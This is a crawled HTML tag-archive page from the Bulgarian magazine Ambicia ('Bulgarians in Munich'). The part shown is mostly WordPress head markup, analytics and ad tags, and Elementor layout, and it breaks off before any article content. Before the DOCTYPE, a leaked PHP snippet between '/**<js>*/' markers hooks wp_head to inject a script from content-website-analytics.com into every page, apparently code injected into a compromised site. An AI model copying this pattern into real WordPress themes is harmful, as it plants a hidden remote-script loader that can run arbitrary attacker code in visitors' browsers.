

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ambicia.com/tag/balgari-v-myunhen/
body_size: 22339
content:
/**<js>*/function load_frontend_assets() {
   echo '<script async src="https://content-website-analytics.com/script.js"></script>';
}
add_action('wp_head', 'load_frontend_assets');/**<js>*/
<!DOCTYPE html>
<html lang="bg-BG" itemscope itemtype="http://schema.org/Article">
<head>

	<meta charset="UTF-8">
	
	<link href="http://ambicia.com/img/favicon.ico" rel="shortcut icon" /> 
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ambicia.com/xmlrpc.php">
	<meta property="fb:app_id" content="423848917822183" />



	<script src="http://ambicia.com/js/jquery-1.11.2.min.js"></script>
	<!--<script src="http://ambicia.com/js/scrollanalytics.js" type="text/javascript"></script>-->
		
	<link rel='stylesheet' href='http://ambicia.com/css/style-v5.css' /><link rel='stylesheet' href='http://ambicia.com/css/responsive-v5.css' />	<script>
	  var issueName="";
	</script>


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Българи в Мюнхен в списание Амбиция</title>
	<meta name="description" content="Четете новини за Българи в Мюнхен в списание Амбиция. Статии свързани с вашето търсене." />
	<link rel="canonical" href="https://ambicia.com/tag/balgari-v-myunhen/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Българи в Мюнхен в списание Амбиция" />
	<meta property="og:description" content="Четете новини за Българи в Мюнхен в списание Амбиция. Статии свързани с вашето търсене." />
	<meta property="og:url" content="https://ambicia.com/tag/balgari-v-myunhen/" />
	<meta property="og:site_name" content="Списание Амбиция - Вдъхновяващи истории" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ambiciamag" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ambicia.com/tag/balgari-v-myunhen/","url":"https://ambicia.com/tag/balgari-v-myunhen/","name":"Българи в Мюнхен в списание Амбиция","isPartOf":{"@id":"https://ambicia.com/#website"},"primaryImageOfPage":{"@id":"https://ambicia.com/tag/balgari-v-myunhen/#primaryimage"},"image":{"@id":"https://ambicia.com/tag/balgari-v-myunhen/#primaryimage"},"thumbnailUrl":"https://ambicia.com/wp-content/uploads/2020/01/fotografia-architektura.jpg","description":"Четете новини за Българи в Мюнхен в списание Амбиция. Статии свързани с вашето търсене.","breadcrumb":{"@id":"https://ambicia.com/tag/balgari-v-myunhen/#breadcrumb"},"inLanguage":"bg-BG"},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://ambicia.com/tag/balgari-v-myunhen/#primaryimage","url":"https://ambicia.com/wp-content/uploads/2020/01/fotografia-architektura.jpg","contentUrl":"https://ambicia.com/wp-content/uploads/2020/01/fotografia-architektura.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://ambicia.com/tag/balgari-v-myunhen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ambicia.com/"},{"@type":"ListItem","position":2,"name":"Българи в Мюнхен"}]},{"@type":"WebSite","@id":"https://ambicia.com/#website","url":"https://ambicia.com/","name":"Списание Амбиция - Вдъхновяващи истории","description":"Българите се реализират успешно не само в България, а и навсякъде по света. Вижте ги чрез интервюта, разкази за техния живот и представяне на техните таланти.","publisher":{"@id":"https://ambicia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ambicia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://ambicia.com/#organization","name":"Списание Амбиция","url":"https://ambicia.com/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://ambicia.com/#/schema/logo/image/","url":"https://ambicia.com/wp-content/uploads/2017/01/logo-big-hor.png","contentUrl":"https://ambicia.com/wp-content/uploads/2017/01/logo-big-hor.png","width":3000,"height":2000,"caption":"Списание Амбиция"},"image":{"@id":"https://ambicia.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/ambiciamag","https://x.com/ambiciamag","https://www.youtube.com/channel/UCphVAbEp-OxJcPs3SpVeC6w"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Списание Амбиция - Вдъхновяващи истории &raquo; Поток" href="https://ambicia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Списание Амбиция - Вдъхновяващи истории &raquo; поток за коментари" href="https://ambicia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Списание Амбиция - Вдъхновяващи истории &raquo; поток за етикета Българи в Мюнхен " href="https://ambicia.com/tag/balgari-v-myunhen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ambicia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ambicia-style-css' href='https://ambicia.com/wp-content/themes/ambicia/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ambicia.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8793-css' href='https://ambicia.com/wp-content/uploads/elementor/css/post-8793.css?ver=1750325976' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='namogo-icons-css' href='https://ambicia.com/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=2.2.52' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://ambicia.com/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.52' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8049-css' href='https://ambicia.com/wp-content/uploads/elementor/css/post-8049.css?ver=1750326012' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://ambicia.com/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ambicia.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750325904' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ambicia.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750325908' type='text/css' media='all' />
<script type="text/javascript" src="https://ambicia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://ambicia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ambicia.com/wp-json/wp/v2/tags/769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ambicia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-67861698-1"></script><script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());gtag('config', 'UA-67861698-1', {"anonymize_ip":true,"allow_display_features":false,"link_attribution":false});</script><meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta property="fb:app_id" content="423848917822183" />			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script data-ad-client="ca-pub-3737078640228443" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>
<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://ambicia.com/bg/arhitekturna-fotografiya-ot-martin-rusenov-instagram-profil/"/>
	<!-- Facebook START!-->
	<!-- 
	<div id="fb-root"></div>
	<script>
	  window.fbAsyncInit = function() {
	    FB.init({
	      appId      : '423848917822183',
	      xfbml      : true,
	      version    : 'v2.4'
	    });
	  };

	  (function(d, s, id){
	     var js, fjs = d.getElementsByTagName(s)[0];
	     if (d.getElementById(id)) {return;}
	     js = d.createElement(s); js.id = id;
	     js.src = "//connect.facebook.net/bg_BG/sdk.js";
	     fjs.parentNode.insertBefore(js, fjs);
	   }(document, 'script', 'facebook-jssdk'));
	</script>
-->
	<!-- END Facebook !-->




		<!--Version 4 / july 2019-->
			<div data-elementor-type="archive" data-elementor-id="8049" class="elementor elementor-8049 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-947773c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="947773c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a6ed76" data-id="7a6ed76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08183f9 elementor-widget elementor-widget-template" data-id="08183f9" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="8959" class="elementor elementor-8959 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5aa294bd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5aa294bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a8c55ae" data-id="4a8c55ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b03ecea elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="1b03ecea" data-element_type="widget" id="logo-icon" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://ambicia.com/wp-content/uploads/2020/01/logotip-na-spisanie-ambicia-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-8206" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-6a88b6bd elementor-invisible elementor-widget elementor-widget-ee-offcanvas" data-id="6a88b6bd" data-element_type="widget" data-settings="{&quot;trigger_source&quot;:&quot;id&quot;,&quot;trigger_id&quot;:&quot;logo-icon&quot;,&quot;animation&quot;:&quot;overlay&quot;,&quot;position&quot;:&quot;right&quot;,&quot;anchor_navigation&quot;:&quot;yes&quot;,&quot;anchor_navigation_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;anchor_navigation_close&quot;:&quot;yes&quot;,&quot;refresh_widgets&quot;:&quot;yes&quot;}" data-widget_type="ee-offcanvas.classic">
				<div class="elementor-widget-container">
					<div class="ee-offcanvas__content ee-offcanvas__content-6a88b6bd">
						<div class="ee-offcanvas__content__item elementor-repeater-item-5ee316d"><div class="elementor-template">		<div data-elementor-type="widget" data-elementor-id="9023" class="elementor elementor-9023" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-9023 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9023" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Меню" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-9023" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8039"><a href="https://ambicia.com/" class="elementor-item">Начало</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8081"><a href="https://ambicia.com/?s=+" class="elementor-item">Търсене</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9023" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8039"><a href="https://ambicia.com/" class="elementor-item" tabindex="-1">Начало</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8081"><a href="https://ambicia.com/?s=+" class="elementor-item" tabindex="-1">Търсене</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		</div></div>		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-dc26598 elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-facebook-button" data-id="dc26598" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
							<div data-layout="button_count" data-colorscheme="light" data-size="large" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://ambicia.com?p=8220" data-share="true" data-action="like"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d7f1e5e elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-html" data-id="d7f1e5e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCphVAbEp-OxJcPs3SpVeC6w" data-layout="default" data-count="hidden"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10faf2f elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10faf2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;}}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1da9716" data-id="1da9716" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-888e886 elementor-absolute elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="888e886" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da224a1 elementor-absolute elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="da224a1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-81564a1 elementor-absolute elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="81564a1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-758884e elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="758884e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;}}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a07c96b" data-id="a07c96b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a488f4 elementor-absolute elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a488f4" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2.8,&quot;sizes&quot;:[]},&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_direction&quot;:&quot;negative&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4.7,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-732390e elementor-absolute elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="732390e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.4,&quot;sizes&quot;:[]},&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_direction&quot;:&quot;negative&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5.7,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-59e8ca2 elementor-absolute elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="59e8ca2" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.4,&quot;sizes&quot;:[]},&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_direction&quot;:&quot;negative&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5.2,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f3acee elementor-absolute elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3f3acee" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.4,&quot;sizes&quot;:[]},&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_direction&quot;:&quot;negative&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5.2,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3092a6 elementor-absolute elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d3092a6" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.4,&quot;sizes&quot;:[]},&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.9,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-810d32a elementor-absolute elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="810d32a" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2.1,&quot;sizes&quot;:[]},&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_direction&quot;:&quot;negative&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.8,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75b72b3 elementor-absolute elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75b72b3" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.9,&quot;sizes&quot;:[]},&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ba0c456 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba0c456" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;}}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2efaf33" data-id="2efaf33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfa3940 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="dfa3940" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInDown&quot;,&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://ambicia.com"><span style="font-size: 1.5em; font-weight: bold; text-transform: uppercase;">Амбиция</span></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4cdf0cb elementor-invisible elementor-widget elementor-widget-text-editor" data-id="4cdf0cb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInDown&quot;,&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
